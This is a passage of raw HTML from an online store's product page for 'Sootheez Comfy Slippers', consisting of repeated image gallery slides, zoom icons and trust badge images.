  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8024302682211">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8024302780515"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8024302780515"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8024302780515">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8024302813283"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8024302813283"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.542654028436019; --preview-ratio: 1.542654028436019;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1261" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1261" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8024302813283">
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8024302878819"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8024302878819"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0404624277456647; --preview-ratio: 1.0404624277456647;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1870" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1870" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8024302878819">
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8024302518371"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8024302518371"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8024302518371">
      <span class="visually-hidden">
        Open media 19 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8024302944355"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8024302944355"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
